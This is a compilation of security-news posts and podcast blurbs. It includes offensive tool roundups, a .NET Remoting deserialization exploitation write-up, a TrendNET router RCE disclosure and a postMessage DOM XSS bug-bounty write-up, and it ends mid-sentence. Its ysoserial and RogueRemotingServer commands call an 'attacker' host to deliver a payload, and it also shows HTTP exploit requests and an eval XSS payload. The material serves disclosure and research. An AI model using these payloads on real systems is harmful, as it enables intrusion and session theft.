CFRipper is a Python-based Library and CLI security analyzer that functions as an AWS CloudFormation security scanning and audit tool, it aims to prevent vulnerabilities from getting to production infrastructure through vulnerable CloudFormation scripts. You can use CFRipper to prevent deploying insecure AWS resources into your Cloud environment. You can write your own compliance checks […]
Are you great with details? Do you like juggling multiple projects at once? Is your organization system the topic of awed discussion between your co-workers? Or are you just interested in getting into cybersecurity from a different angle? If so, you might already be a top-notch project manager and not even know it!
Join a panel of past Cyber Work Podcast guests as they discuss their tips to become a project management all-star: – Jackie Olshack, Senior Program Manager, Dell Technologies – Ginny Morton, Advisory Manager, Identity Access Management, Deloitte Risk & Financial Advisory
If you’re interested in project management as a long-term career, Jackie and Ginny will discuss their career histories and tips for breaking into the field. If you plan to use project management as a way to learn more about other cybersecurity career paths, we’ll also cover how to leverage those skills to transition into roles.
This episode was recorded live on December 15, 2021. Want to join the next Cyber Work Live and get your career questions answered? See upcoming events here: https://www.infosecinstitute.com/events/
The topics covered include: 0:00 - Intro 0:51 - Meet the panel 3:12 - Why we're talking project management 6:27 - Agenda for this discussion 6:55 - Part 1: Break into cybersecurity project management 7:45 - Resume recommendations for project managers 12:35 - Interview mistakes for project managers 19:22 - Creating your elevator pitch 23:10 - Importance of your LinkedIn page 25:05 - What certifications should I get? 30:38 - Do I need to be technical to be successful? 34:20 - How to build cybersecurity project management skills 38:28 - Part 2: Doing the work of project management 40:47 - Getting team members to lead themselves 44:50 - Dealing with customer ambiguity 47:30 - Part 3: Pivoting out of project management 47:48 - How do I change roles in an organization 51:50 - What's the next step after cybersecurity project manager? 53:43 - How to move from PMing security teams into leading them? 59:05 - Outro
About Infosec Infosec believes knowledge is power when fighting cybercrime. We help IT and security professionals advance their careers with skills development and certifications while empowering all employees with security awareness and privacy training to stay cyber-safe at work and home. It’s our mission to equip all organizations and individuals with the know-how and confidence to outsmart cybercrime. Learn more at infosecinstitute.com.
Last Week in Security is a summary of the interesting cybersecurity news, techniques, tools and exploits from the previous week. This post covers 2022-01-18 to 2022-01-25.
How I hacked a hardware crypto wallet and recovered $2 million. Joe Grand found that the particular firmware version of the target Trezor was copying the PIN to RA so he voltage glitched the MCU to bypass the debug disable which allowed the key to be read from RAM.
Adding DCSync Permissions from Linux. If you find yourself on a Linux machine but with an AES key to a computer account with WriteDACL over the domain, you might be able to DCSync.




Recovering Randomly Generated Passwords. Yes, randomly generated passwords are very hard to crack, but Hans proves you can do better than a full brute force given time constraints.
Windows Drivers Reverse Engineering Methodology Paolo sums up his year-long Windows Drivers research and details his methodology for reverse engineering (WDM) Windows drivers. This is a free mini-course on Windows driver RE!
WMI for Script Kiddies. Nothing groundbreaking, but if you need a one stop shop of WMI knowledge, this is a good candidate.
Tools and Exploits
chrome-bandit is a proof of concept to show how your saved passwords on Google Chrome and other Chromium-based browsers can easily be stolen by any malicious program on macOS.
TREVORproxy is a SOCKS proxy written in Python that randomizes your source IP address. Round-robin your evil packets through SSH tunnels or give them billions of unique source addresses!
chronorace is a tool to accurately perform timed race conditions to circumvent application business logic. Well timed race conditions can allow for uncovering all kinds of interesting edge cases. Here is a good example.
RefleXXion is a utility designed to aid in bypassing user-mode hooks utilised by AV/EPP/EDR etc. In order to bypass the user-mode hooks, it first collects the syscall numbers of the NtOpenFile, NtCreateSection, NtOpenSection and NtMapViewOfSection found in the LdrpThunkSignature array.
Sliver v1.5.0. This release has a lot of cool changes. My favorite is BOF support!
FunctionStomping is a new shellcode injection technique. Given as C++ header or standalone Rust program. Currently undetected by hollows-hunter.
extrude analyzes binaries for missing security features, information disclosure and more.
serverManager is an IPMI server manager build for Dell 12th gen servers. If you have an R710 or R720 at home you have to give this a try.
Techniques, tools, and exploits linked in this post are not reviewed for quality or safety. Do your own research and testing.
This post is cross-posted on SIXGEN's blog.
Cloud security engineers design, develop, manage and maintain a secure infrastructure leveraging cloud platform security technologies. They use technical guidance and engineering best practices to securely build and scale cloud-native applications and configure network security defenses within the cloud environment. These individuals are proficient in identity and access management (IAM), using cloud technology to provide data protection, container security, networking, system administration and zero-trust architecture.
0:00 - Intro 0:25 - What does a cloud security engineer do? 1:55 - How to become a cloud security engineer? 2:55 - How to gain knowledge for the role 4:43 - Skills needed for cloud security engineers 6:00 - Common tools cloud security engineers use 7:43 - Job options available for this work 8:35 - Types of jobs 9:16 - Can you pivot into other roles? 11:03 - What can I do right now? 12:33 - Outro
About Infosec Infosec believes knowledge is power when fighting cybercrime. We help IT and security professionals advance their careers with skills development and certifications while empowering all employees with security awareness and privacy training to stay cyber-safe at work and home. It’s our mission to equip all organizations and individuals with the know-how and confidence to outsmart cybercrime. Learn more at infosecinstitute.com.
.NET Remoting is the built-in architecture for remote method invocation in .NET. It is also the origin of the (in-)famous BinaryFormatter and SoapFormatter serializers and not just for that reason a promising target to watch for.
This blog post attempts to give insights into its features, security measures, and especially its weaknesses/vulnerabilities that often result in remote code execution. We're also introducing major additions to the ExploitRemotingService tool, a new ObjRef gadget for YSoSerial.Net, and finally a RogueRemotingServer as counterpart to the ObjRef gadget.
.NET Remoting is deeply integrated into the .NET Framework and allows invocation of methods across so called remoting boundaries. These can be different app domains within a single process, different processes on the same computer, or different processes on different computers. Supported transports between the client and server are HTTP, IPC (named pipes), and TCP.
Here is a simple example for illustration: the server creates and registers a transport server channel and then registers the class as a service with a well-known name at the server's registry:
var channel = new TcpServerChannel(12345);
ChannelServices.RegisterChannel(channel);
RemotingConfiguration.RegisterWellKnownServiceType(
    typeof(MyRemotingClass),
    "MyRemotingClass"
);
Then a client just needs the URL of the registered service to do remoting with the server:
var remote = (MyRemotingClass)RemotingServices.Connect(
    typeof(MyRemotingClass),
    "tcp://remoting-server:12345/MyRemotingClass"
);
With this, every invocation of a method or property accessor on remote gets forwarded to the remoting server, executed there, and the result gets returned to the client. This all happens transparently to the developer.
If you are interested in how .NET Remoting works under the hood, here are some insights.
In simple terms: when the client connects to the remoting object provided by the server, it creates a RemotingProxy that implements the specified type MyRemotingClass. All method invocations on remote at the client (except for GetType() and GetHashCode()) will get sent to the server as remoting calls. When a method gets invoked on remote, the proxy creates a MethodCall object that holds the information of the method and passed parameters. It is then passed to a chain of sinks that prepare the MethodCall and handle the remoting communication with the server over the given transport.
On the server side, the received request is also passed to a chain of sinks that reverses the process, which also includes deserialization of the MethodCall object. It ends in a dispatcher sink, which invokes the actual implementation of the method with the passed parameters. The result of the method invocation is then put in a MethodResponse object and gets returned to the client where the client sink chain deserializes the MethodResponse object, extracts the returned object and passes it back to the RemotingProxy.
Channel Sinks
When the client or server creates a channel (either explicitly or implicitly by connecting to a remote service), it also sets up a chain of sinks for processing outgoing and incoming requests. For the server chain, the first sink is a transport sink, followed by formatter sinks (this is where the BinaryFormatter and SoapFormatter are used), and ending in the dispatch sink. It is also possible to add custom sinks. For the three transports, the server default chains are as follows:
Note that the default client sink chain has a default formatter for each transport (HTTP uses SOAP, IPC and TCP use binary format) while the default server sink chain can process both formats. The default sink chains are only used if the channel was not created with an explicit IClientChannelSinkProvider and/or IServerChannelSinkProvider.
Passing Parameters and Return Values
Parameter values and return values can be transfered in two ways:
by value: if either the type is serializable (cf. Type.IsSerializable) or if there is a serialization surrogate for the type (see following paragraphs)
by reference: if type extends MarshalByRefObject (cf. Type.IsMarshalByRef)
In case of the latter, the objects need to get marshaled using one of the RemotingServices.Marshal methods. They register the object at the server's registry and return a ObjRef instance that holds the URL and type information of the marshaled object.
The marshaling happens automatically during serialization by the serialization surrogate class RemotingSurrogate that is used for the BinaryFormatter/SoapFormatter in .NET Remoting (see CoreChannel.CreateBinaryFormatter(bool, bool) and CoreChannel.CreateSoapFormatter(bool, bool)). A serialization surrogate allows to customize serialization/deserialization of specified types.
In case of objects extending MarshalByRefObject, the RemotingSurrogateSelector returns a RemotingSurrogate (see RemotingSurrogate.GetSurrogate(Type, StreamingContext, out ISurrogateSelector)). It then calls the RemotingSurrogate.GetObjectData(Object, SerializationInfo, StreamingContext) method, which calls the RemotingServices.GetObjectData(object, SerializationInfo, StreamingContext), which then calls RemotingServices.MarshalInternal(MarshalByRefObject, string, Type). That basically means, every remoting object extending MarshalByRefObject is substituted with a ObjRef and thus passed by reference instead of by value.
On the receiving side, if an ObjRef gets deserialized by the BinaryFormatter/SoapFormatter, the IObjectReference.GetRealObject(StreamingContext) implementation of ObjRef gets called eventually. That interface method is used to replace an object during deserialization with the object returned by that method. In case of ObjRef, the method results in a call to RemotingServices.Unmarshal(ObjRef, bool), which creates a RemotingProxy of the type and target URL specified in the deserialized ObjRef.
That means, in .NET Remoting all objects extending MarshalByRefObject are passed by reference using an ObjRef. And deserializing an ObjRef with a BinaryFormatter/SoapFormatter (not just limited to .NET Remoting) results in the creation of a RemotingProxy.
With this knowledge in mind, it should be easier to follow the rest of this post.
Previous Work
Most of the issues of .NET Remoting and the runtime serializers BinaryFormatter/SoapFormatter have already been identified by James Forshaw:
We highly encourage you to take the time to read the papers/posts. They are also the foundation of the ExploitRemotingService tool that will be detailed in ExploitRemotingService Explained further down in this post.
Security Features, Pitfalls, and Bypasses
The .NET Remoting is fairly configurable. The following security aspects are built-in and can be configured using special channel and formatter properties:
Pitfalls and important notes on these security features:
HTTP Channel
No security features provided; ought to be implemented in IIS or by custom server sinks.
IPC Channel
By default, access to named pipes created by the IPC server channel are denied to NT Authority\Network group (SID S-1-5-2), i. e., they are only accessible from the same machine. However, by using authorizationGroup, the network restriction is not in place so that the group that is allowed to access the named pipe may also do it remotely (not supported by the default IpcClientTransportSink, though).
TCP Channel
With a secure TCP channel, authentication is required. However, if no custom IAuthorizeRemotingConnection is configured for authorization, it is possible to logon with any valid Windows account, including NT Authority\Anonymous Logon (SID S-1-5-7).
ExploitRemotingService Explained
James Forshaw also released ExploitRemotingService, which contains a tool for attacking .NET Remoting services via IPC/TCP by the various attack techniques. We'll try to explain them here.
There are basically two attack modes:
raw
Exploit BinaryFormatter/SoapFormatter deserialization (see also YSoSerial.Net)
all others commands (see -h)
Write a FakeAsm assembly to the server's file system, load a type from it to register it at the server to be accessible via the existing .NET Remoting channel. It is then accessible via .NET Remoting and can perform various commands.
To see the real beauty of his sorcery and craftsmanship, we'll try to explain the different operating options for the FakeAsm exploitation and their effects:
without options
Send a FakeMessage that extends MarshalByRefObject and thus is a reference (ObjRef) to an object on the attacker's server. On deserialization, the victim's server creates a proxy that transparently forwards all method invocations to the attacker's server. By exploiting a TOCTOU flaw, the get_MethodBase() property method of the sent message (FakeMessage) can be adjusted so that even static methods can be called. This allows to call File.WriteAllBytes(string, byte[]) on the victim's machine.
--useser
Send a forged Hashtable with a custom IEqualityComparer by reference that implements GetHashCode(object), which gets called by the victim server on the attacker's server remotely. As for the key, a FileInfo/DirectoryInfo object is wrapped in SerializationWrapper that ensures the attacker's object gets marshaled by value instead of by reference. However, on the remote call of GetHashCode(object), the victim's server sends the FileInfo/DirectoryInfo by reference so that the attacker has a reference to the FileInfo/DirectoryInfo object on the victim.
--uselease
Call MarshalByRefObject.InitializeLifetimeService() on a published object to get an ILease instance. Then call Register(ISponsor) with an MarshalByRefObject object as parameter to make the server call the IConvertible.ToType(Type, IformatProvider) on an object of the attacker's server, which then can deliver the deserialization payload.
Now the problem with the --uselease option is that the remote class needs to return an actual ILease object and not null. This may happen if the virtual MarshalByRefObject.InitializeLifetimeService() method is overriden. But the main principle of sending an ObjRef referencing an object on the attacker's server can be generalized with any method accepting a parameter. That is why we have added the --useobjref to ExploitRemotingService (see also Community Contributions further below):
--useobjref
Call the MarshalByRefObject.GetObjRef(Type) method with an ObjRef as parameter value. Similarly to --uselease, the server calls IConvertible.ToType(Type, IformatProvider) on the proxy, which sends a remoting call to the attacker's server.
Security Measures and Troubleshooting
If no custom errors are enabled and a RemotingException gets returned by the server, the following may help to identify the cause and to find a solution:
Error
Reason
ExampleRemotingService Options
ExploitRemotingService Bypass Options
"Requested Service not found"
The URI of an existing remoting service must be known; there is no way to iterate them.
n/a
--nulluri may work if remoting service has not been servicing any requests yet.
Our research on .NET Remoting led to some new insights and discoveries that we want to share with the community. Together with this blog post, we have prepared the following contributions and new releases.
ExploitRemotingService
The ExploitRemotingService is already a magnificent tool for exploiting .NET Remoting services. However, we have made some additions to ExploitRemotingService that we think are worthwhile:
--useobjref option
This newly added option allows to use the ObjRef trick described
--remname option
Assemblies can only be loaded by name once. If that loading fails, the runtime remembers that and avoids trying to load it again. That means, writing the FakeAsm.dll to the target server's file system and loading a type from that assembly must succeed on the first attempt. The problem here is to find the proper location to write the assembly to where it will be searched by the runtime (ExploitRemotingService provides the options --autodir and --installdir=… to specify the location to write the DLL to). We have modified ExploitRemotingService to use the --remname to name the FakeAsm assembly so that it is possible to have multiple attempts of writing the assembly file to an appropriate location.
--ipcserver option
As IPC server channels may be accessible remotely, the --ipcserver option allows to specify the server's name for a remote connection.
YSoSerial.Net
The new ObjRef gadget is basically the equivalent of the sun.rmi.server.UnicastRef class used by the JRMPClient gadget in ysoserial for Java: on deserialization via BinaryFormatter/SoapFormatter, the ObjRef gets transformed to a RemotingProxy and method invocations on that object result in the attempt to send an outgoing remote method call to a specified target .NET Remoting endpoint. This can then be used with the RogueRemotingServer described below.
RogueRemotingServer
The newly released RogueRemotingServer is the counterpart of the ObjRef gadget for YSoSerial.Net. It is the equivalent to the JRMPListener server in ysoserial for Java and allows to start a rogue remoting server that delivers a raw BinaryFormatter/SoapFormatter payload via HTTP/IPC/TCP.
Example of ObjRef Gadget and RogueRemotingServer
Here is an example of how these tools can be used together:
# generate a SOAP payload for popping MSPaint
ysoserial.exe -f SoapFormatter -g TextFormattingRunProperties -o raw -c MSPaint.exe
  > MSPaint.soap

# start server to deliver the payload on all interfaces
RogueRemotingServer.exe --wrapSoapPayload http://0.0.0.0/index.html MSPaint.soap
# test the ObjRef gadget with the target http://attacker/index.html
ysoserial.exe -f BinaryFormatter -g ObjRef -o raw -c http://attacker/index.html -t
During deserialization of the ObjRef gadget, an outgoing .NET Remoting method call request gets sent to the RogueRemotingServer, which replies with the TextFormattingRunProperties gadget payload.
Conclusion
.NET Remoting has already been deprecated long time ago for obvious reasons. If you are a developer, don't use it and migrate from .NET Remoting to WCF.
If you have detected a .NET Remoting service and want to exploit it, we'll recommend the excellent ExploitRemotingService by James Forshaw that works with IPC and TCP (for HTTP, have a look at Finding and Exploiting .NET Remoting over HTTP using Deserialisation by Soroush Dalili). If that doesn't succeed, you may want to try it with the enhancements added to our fork of ExploitRemotingService, especially the --useobjref technique and/or naming the FakeAsm assembly via --remname might help. And even if none of these work, you may still be able to invoke arbitrary methods on the exposed objects and take advantage of that.
Jessica Amado, head of cyber research at Sepio Systems, discusses hardware-based cybersecurity threats. We’ve all heard the USB in the parking lot trick, but Amado tells us about the increasingly complex ways cybercriminals bypass hardware safeguards, and lets you know how to make sure that the keyboard or mouse you’re plugging in isn’t carrying a dangerous passenger.
0:00 - Intro 2:30 - Initial cybersecurity draw 6:30 - Day-to-day work as head of cybersecurity research 8:44 - How Amado does research 9:37 - Amado's routine 10:35 - Hardware-based ransomware 13:00 - Other hardware threat factors 17:54 - Security practices with USBs 20:10 - How to check hardware 21:52 - Recommendations on security protocols 23:57 - The future of ransomware and malware 27:20 - How to work in hardware security 31:35 - Cybersecurity in other industries 32:33 - Advice for cybersecurity students 34:11 - Sepio Systems 35:58 - Learn more about Sepio or Amado 36:23 - Outro
About Infosec Infosec believes knowledge is power when fighting cybercrime. We help IT and security professionals advance their careers with skills development and certifications while empowering all employees with security awareness and privacy training to stay cyber-safe at work and home. It’s our mission to equip all organizations and individuals with the know-how and confidence to outsmart cybercrime. Learn more at infosecinstitute.com.
This blog provides a walkthrough of how to gain RCE on the TrendNET AC2600 (model TEW-827DRU specifically) consumer router via the WAN interface. There is currently no publicly available patch for these issues; therefore only a subset of issues disclosed in TRA-2021–54 will be discussed in this post. For more details regarding other security-related issues in this device, please refer to the Tenable Research Advisory.
In order to achieve arbitrary execution on the device, three flaws need to be chained together: a firewall misconfiguration, a hidden administrative command, and a command injection vulnerability.
The first step in this chain involves finding one of the devices on the internet. Many remote router attacks require some sort of management interface to be manually enabled by the administrator of the device. Fortunately for us, this device has no such requirement. All of its services are exposed via the WAN interface by default. Unfortunately for us, however, they’re exposed only via IPv6. Due to an oversight in the default firewall rules for the device, there are no restrictions made to IPv6, which is enabled by default.
Once a device has been located, the next step is to gain administrative access. This involves compromising the admin account by utilizing a hidden administrative command, which is available without authentication. The “apply_sec.cgi” endpoint contains a hidden action called “tools_admin_elecom.” This action contains a variety of methods for managing the device. Using this hidden functionality, we are able to change the password of the admin account to something of our own choosing. The following request demonstrates changing the admin password to “testing123”:
POST /apply_sec.cgi HTTP/1.1
Host: [REDACTED]
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 145
Origin: http://192.168.10.1
Connection: close
Referer: http://192.168.10.1/setup_wizard.asp
Cookie: compact_display_state=false
Upgrade-Insecure-Requests: 1

The third and final flaw we need to abuse is a command injection vulnerability in the syslog functionality of the device. If properly configured, which it is by default, syslogd spawns during boot. If a malformed parameter is supplied in the config file and the device is rebooted, syslogd will fail to start.
When visiting the syslog configuration page (adm_syslog.asp), the backend checks to see if syslogd is running. If not, an attempt is made to start it, which is done by a system() call that accepts user controllable input. This system() call runs input from the cameo.cameo.syslog_server parameter. We need to somehow stop the service, supply a command to be injected, and restart the service.
The exploit chain for this vulnerability is as follows:
Send a request to corrupt syslog command file and change the cameo.cameo.syslog_server parameter to contain an injected command
Reboot the device to stop the service (possible via the web interface or through a manual request)
Visit the syslog config page to trigger system() call
The following request will both corrupt the configuration file and supply the necessary syslog_server parameter for injection. Telnetd was chosen as the command to inject.
POST /apply.cgi HTTP/1.1
Host: [REDACTED]
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 363
Origin: http://192.168.10.1
Connection: close
Referer: http://192.168.10.1/adm_syslog.asp
Cookie: compact_display_state=false
Once we reboot the device and re-visit the syslog configuration page, we’ll be able to telnet into the device as root.
Since IPv6 raises the barrier of entry in discovering these devices, we don’t expect widespread exploitation. That said, it’s a pretty simple exploit chain that can be fully automated. Hopefully the vendor releases patches publicly soon.
TrendNET AC2600 RCE via WAN was originally published in Tenable TechBlog on Medium, where people are continuing the conversation by highlighting and responding to this story.
Last Week in Security is a summary of the interesting cybersecurity news, techniques, tools and exploits from the previous week. This post covers 2022-01-25 to 2022-01-31.
Custom Previews For Malicious Attachments. This is a nice phishing technique that allows attackers to create fake previews for their malicious attachment with Google Mail using an intercepting proxy.
Bypassing Little Snitch Firewall with Empty TCP Packets. Some nifty macOS tradecraft to bypass the popular client firewall. However, you'd have to bake this in to your initial access method or have advance knowledge of little snitch use.
.NET Remoting Revisited. This deprecated .NET architecture is still seen in older .NET projects, and this post breaks down how it works and how it can be exploited.
Hacking the Apple Webcam (again). 4 0days combine to give an attacker full control over every website visited by the victim and camera access. This bug chain included a universal XSS and netted Ryan $100,500. Given the level of access achieved, that payout seems reasonable.
Mythic 2.3 — An Interface Reborn. Mythic has become one of the major C2 players in the red team space thanks to its flexibility. This update looks great, and I look forward to trying out all the new features.
NimGetSyscallStub gets fresh Syscalls from a fresh ntdll.dll copy. This code can be used as an alternative to the already published awesome tools NimlineWhispers and NimlineWhispers2 by @ajpc500 or ParallelNimcalls.
DefenderStop is a C# project to stop the defender service using via token impersonation.
PurplePanda fetches resources from different cloud/saas applications focusing on permissions in order to identify privilege escalation paths and dangerous permissions in the cloud/saas configurations. Note that PurplePanda searches both privileges escalation paths within a platform and across platforms.
NimPackt-v1 is a Nim-based packer for .NET (C#) executables and shellcode targeting Windows. It automatically wraps the payload in a Nim binary that is compiled to Native C and as such harder to detect and reverse engineer.
wholeaked. s a file-sharing tool that allows you to find the responsible person in case of a leakage. I could see this being useful for sending multiple copies of phishing documents and seeing which ones end up on Virus Total or similar sites.
New to Me
This section is for news, techniques, and tools that weren't released last week but are new to me. Perhaps you missed them too!
hobbits is a multi-platform GUI for bit-based analysis, processing, and visualization. This reminds me of the 010 Editor and its templates.
spraycharles a low and slow password spraying tool, designed to spray on an interval over a long period of time.
cent or Community edition nuclei templates, a simple tool that allows you to organize all the Nuclei templates offered by the community in one place.
Frida HandBook is an amazing resource for all things binary instrumentation.
Techniques, tools, and exploits linked in this post are not reviewed for quality or safety. Do your own research and testing.
This post is cross-posted on SIXGEN's blog.
DOM-based Cross-site scripting (XSS) vulnerabilities rank as one of my favourite vulnerabilities to exploit. It's a bit like solving a puzzle; sometimes you get a corner piece like $.html(), other times you have to rely on trial-and-error. I recently encountered two interesting postMessage DOM XSS vulnerabilities in bug bounty programs that scratched my puzzle-solving itch.
Note: Some details have been anonymized.
Puzzle A: The Postman Problem
postMessage emerged in recent years as a common source of XSS bugs. As developers moved to client-side JavaScript frameworks, classic server-side rendered XSS vulnerabilities disappeared. Instead, frontends used asynchronous communication streams such as postMessage and WebSockets to dynamically modify content.
I keep an eye out for postMessage calls with Frans Rosén's postmessage-tracker tool. It's a Chrome extension that helpfully alerts you whenever it detects a postMessage call and enumerates the path from source to sink. However, while postMessage calls abound, most tend to be false positives and require manual validation.
window.addEventListener("message", function(e) {
...
    } else if (e.data.type =='ChatSettings') {
         if (e.data.iframeChatSettings) {
             window.settingsSync =  e.data.iframeChatSettings;
...
The postMessage handler checked if the message data (e.data) contained a type value matching ChatSettings. If so, it set window.settingsSync to e.data.iframeChatSettings. It did not perform any origin checks – always a good sign for bug hunters since the message could be sent from any attacker-controled domain.
else if(window.settingsSync.environment == "production"){
  var region = window.settingsSync.region;
  var subdomain = region.split("_")[1]+'-'+region.split("_")[0]
  domain = 'https://'+subdomain+'.settingsSync.com'
}
var url = domain+'/public/ext_data'

request.open('POST', url, true);
request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
request.onload = function () {
  if (request.status == 200) {
    var data = JSON.parse(this.response);
...
    window.settingsSync = data;
...
    var newScript = 'https://abc.cloudfront.net/module-v'+window.settingsSync.versionNumber+'.js';
    loadScript(document, newScript);
If window.settingsSync.environment == "production”, window.settingsSync.region would be rearranged into subdomain and inserted into domain = 'https://'+subdomain+'.settingsSync.com. This URL would then be used in a POST request. The response would be parsed as a JSON and set window.settingsSync. Next, window.settingsSync.versionNumber was used to construct a URL that loaded a new JavaScript file var newScript = 'https://abc.cloudfront.net/module-v'+window.settingsSync.versionNumber+'.js'.
Aha! eval was a simple sink that executed its string argument as JavaScript. If I controlled config, I could execute arbitrary JavaScript!
However, how could I manipulate domain to match my malicious server instead of *.settingsSync.com? I inspected the code again:
  var region = window.settingsSync.region;
  var subdomain = region.split("_")[1]+'-'+region.split("_")[0]
  domain = 'https://'+subdomain+'.settingsSync.com'
I noticed that due to insufficient sanitisation and simple concatenation, a window.settingsSync.region value like .my.website/malicious.php?_bad would be rearranged into https://bad-.my.website/malicious.php?.settingsSync.com! Now domain pointed to bad-.my.website, a valid attacker-controlled domain served a malicious payload to the POST request.
I created malicious.php on my server to send a valid response by capturing the responses from the origin target. I modified the name of the selected config to my XSS payload:
Based on this response, the sink would now execute:
eval("window.settingsSync.configs.a;alert()//”)
From my own domain, I spawned the page containing the vulnerable iFrame with var child = window.open("https://feedback.companyA.com/"), then sent the PostMessage payload with child.frames[1].postMessage(...). With that, the alert box popped!
https://feedback.companyA.com/ created a PostMessage listener that validated the message origin as https://abc.cloudfront.net. If the message data type was IframeLoaded, it sent a PostMessage back with credentialConfig data.
The XSS received the session data from the parent iFrame on https://feedback.companyA.com/ and exfiltrated the stolen sessionToken to an attacker-controlled server (I simply used alert here).
Puzzle B: Bypassing CSP with Newline Open Redirect
While exploring the OAuth flow of Company B, I noticed something strange about its OAuth authorization page. Typically, OAuth authorization pages present some kind of confirmation button to link an account. For example, here's Twitter's OAuth authorization page to login to GitLab:
Company B's page used a URL with the following format: https://accept.companyb/confirmation?domain=oauth.companyb.com&state=<STATE>&client=<CLIENT ID>. Once the page was loaded, it would dynamically send a GET request to oauth.companyb.com/oauth_data?clientID=<CLIENT ID>. This returned some data to populate the page's contents:
{
    "app": {
        "logoUrl": <PAGE LOGO URL>,
        "name": <NAME>,
        "link": <URL> ,
        "introduction": "A cool app!"
        ...
    }
}
By playing around with this response data, I realised that introduction was injected into the page without any sanitisation. If I could control the destination of the GET request and subsequently the response, it would be possible to cause an XSS.
Fortunately, it appeared that the domain parameter allowed me to control the domain of the GET request. However, when I set this to my own domain, the request failed to execute and raised a Content Security Policy (CSP) error. I quickly checked the CSP of the page:
